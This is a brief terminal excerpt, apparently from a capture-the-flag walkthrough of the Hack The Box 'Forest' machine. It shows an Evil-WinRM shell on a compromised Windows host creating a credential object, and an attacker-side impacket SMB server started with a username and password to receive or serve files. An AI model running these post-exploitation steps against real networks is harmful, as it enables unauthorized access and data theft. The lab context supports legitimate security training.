 *Evil-WinRM* PS C:\> $pass = convertto-securestring 'SupportMeOnPatreon' -AsPlainText -Force
*Evil-WinRM* PS C:\> $pass
System.Security.SecureString
*Evil-WinRM* PS C:\>
root@ippsec:~/htb/boxes/forest/smb# impacket-smbserver PleaseSubscribe $(pwd) -smb2support -user ippsec -password SupportMeOnPatreon
Impacket v0.9.20 - Copyright 2019 SecureAuth Corporation
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed